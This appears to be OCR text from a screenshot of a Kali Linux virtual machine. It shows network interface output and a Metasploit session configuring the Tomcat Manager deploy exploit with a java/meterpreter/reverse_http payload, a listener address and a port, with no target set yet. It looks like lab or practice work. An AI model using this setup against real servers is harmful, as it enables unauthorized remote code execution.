 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 2 10:46
Trash
File System
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 10
link/ether 08:00:27:21:b1:d0 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.19/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
valid_lft 79949sec preferred_lft 79949sec
inet6 fe80::d3e:250a:4111:2f8e/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(kali㉿kali)-[~]
$
root@kali: ~
File Actions Edit View Help
0 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes Apache Tomcat Manager Application Deployer Authenticated
Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/tomcat_mgr_deploy
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload
set payload set payloaduuidname set payloaduuidseed
set payloadprocesscommandline set payloaduuidraw set payloaduuidtracking
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload
set payload set payloaduuidname set payloaduuidseed
set payloadprocesscommandline set payloaduuidraw set payloaduuidtracking
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload
set payload set payloaduuidname set payloaduuidseed
set payloadprocesscommandline set payloaduuidraw set payloaduuidtracking
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload
set payload cmd/unix/bind_aws_instance_connect set payload java/meterpreter/reverse_http
set payload generic/custom set payload java/meterpreter/reverse_https
set payload generic/shell_bind_aws_ssm set payload java/meterpreter/reverse_tcp
set payload generic/shell_bind_tcp set payload java/shell/bind_tcp
set payload generic/shell_reverse_tcp set payload java/shell/reverse_tcp
set payload generic/ssh/interact set payload java/shell_reverse_tcp
set payload java/jsp_shell_bind_tcp set payload multi/meterpreter/reverse_http
set payload java/jsp_shell_reverse_tcp set payload multi/meterpreter/reverse_https
set payload java/meterpreter/bind_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload java/meterpreter/reverse_http
payload ⇒ java/meterpreter/reverse_http
msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-met
asploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
LHOST 192.168.1.19 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_deploy) >
Right Control